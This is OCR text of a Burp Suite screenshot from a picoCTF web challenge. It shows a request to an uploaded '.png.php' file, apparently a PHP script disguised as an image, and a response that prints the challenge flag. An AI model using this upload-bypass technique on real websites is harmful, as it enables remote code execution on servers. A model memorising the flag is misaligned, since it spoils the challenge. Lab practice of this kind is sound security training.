 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < ▾ > ▾ Target: http://atlas.picoctf.net:62546 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 GET /uploads/Screenshot_2024-03-23_16_43_04.png.php HTTP/1.1
2 Host: atlas.picoctf.net:62546
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.95 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Mar 2024 22:18:50 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 103
9
10 PNG
11 /* picoCTF{c3rt!fi3d_Xp3rt_tr1ckst3r_48785c0e} *//* picoCTF{c3rt!fi3d_Xp3rt_tr1ckst3r_48785c0e}
*/
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done
320 bytes | 125 millis
Event log (1) All issues
Memory: 196.5MB